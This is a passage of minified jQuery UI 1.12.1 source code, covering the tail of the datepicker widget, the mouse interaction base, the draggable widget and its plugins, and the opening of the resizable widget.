href='#'>"+A.getDate()+"</a>")+"</td>",A.setDate(A.getDate()+1),A=this._daylightSavingAdjust(A);T+=W+"</tr>"}Z++,Z>11&&(Z=0,te++),T+="</tbody></table>"+(X?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=T}y+=x}return y+=l,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var h,l,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!h||c>=s.getMonth())&&(!l||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,h=this._get(t,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var _=!1;t(document).on("mouseup",function(){_=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!_){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),_=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,_=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}
  },_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),h=t.pageX,l=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,h=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(h=this.originalPageX),"x"===a.axis&&(l=this.originalPageY)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,h,l,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)h=s.snapElements[d].left-s.margins.left,l=h+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,h-g>_||m>l+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(h-_),r=g>=Math.abs(l-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(h-m),r=g>=Math.abs(l-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var 